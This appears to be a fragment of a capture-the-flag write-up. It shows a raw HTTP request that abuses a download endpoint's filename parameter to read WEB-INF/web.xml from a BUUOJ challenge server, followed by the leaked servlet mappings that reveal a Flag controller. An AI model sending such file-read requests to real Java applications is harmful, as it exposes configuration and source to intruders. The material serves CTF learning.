 POST /Download?filename=WEB-INF/web.xml HTTP/1.1
Host: 5c6fdf40-47c9-439a-9834-1e17876bf938.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=62F3BBFE183F6F638AD843AB033AAB1E
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 3
1=1
<url-pattern>/Index</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>